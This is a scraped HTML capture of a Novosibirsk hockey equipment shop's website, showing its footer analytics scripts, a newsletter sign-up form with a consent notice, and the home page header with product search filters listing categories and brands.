                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-22 09:22:07INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768978399" ></script>
<script src="/my/s3/js/site/defender.min.js?1768978399" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"EmWJZYDOMRWi1Yy2NOWMwWEYl1mMjFTDYYlIT4ZYNY2"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1769086930996
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769086931450
body_size: 15352
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '479fb91feb363c47ac6edae207f79164', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"3fa133e0173fb25e52338fc381932a7d","getFolderCustomFields":"479fb91feb363c47ac6edae207f79164","getSearchMatches":"c831e7119909d6a051c4f0b7ffa97716","getProductListItem":"f0916d6a04ad5d4d94151208cfa9db3a","cartAddItem":"7a625ea0abe73e5dc489f07ef72a5ffe","cartRemoveItem":"6be136001f038c55b845c23dbd269cca","cartUpdate":"c7e204e8797e8d4196f85baf60fc1f27","cartRemoveCoupon":"5d6908fe0857103c419a162fc2388850","cartAddCoupon":"7699fc000a7b0960b788c3c9a6138ad5","deliveryCalc":"19812412c2b253bbfadf519f7d571bc8","printOrder":"4905264071f45d30e9ebbeee750d6302","cancelOrder":"ceb804460f6dd9fb546525fcada9ce0d","cancelOrderNotify":"cd04befd5be8a4d79a68f1366974b8f9","repeatOrder":"38d110a59ebed79e535d2aaa58a26cde","paymentMethods":"0d92a54957c149b1f2d5cdb73cf19acc","compare":"5ff488ff4455a687b86e231c7674c81a"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

